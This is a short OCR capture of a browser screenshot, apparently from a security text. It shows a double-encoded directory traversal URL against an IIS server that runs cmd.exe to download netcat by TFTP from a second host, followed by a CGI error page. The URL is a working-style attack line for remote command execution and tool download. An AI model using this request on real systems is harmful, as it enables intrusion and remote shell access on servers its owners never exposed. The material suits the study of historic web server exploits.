 Error in CGI Application - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites Media W
Address http://192.168.1.34/scripts/..%255c../winnt/system32/cmd.exe?/c+tftp+-i+192.168.1.9+GET+nc.exe
DAP Options Software D/L 0 files
CGI Error
The specified CGI application misbehaved by not returning a complete set of HTTP headers. The
are: